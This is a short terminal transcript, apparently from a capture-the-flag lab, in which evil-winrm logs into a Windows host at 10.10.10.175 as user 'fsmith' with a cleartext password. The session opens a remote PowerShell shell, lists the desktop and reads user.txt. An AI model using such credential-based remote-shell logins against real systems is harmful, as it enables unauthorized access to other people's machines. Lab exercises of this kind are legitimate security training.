 # parallels @ miao in ~/Desktop [14:39:10] C:1
$ evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\FSmith\desktop> dir
Directory: C:\Users\FSmith\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\desktop> type user.txt
*Evil-WinRM* PS C:\Users\FSmith\desktop>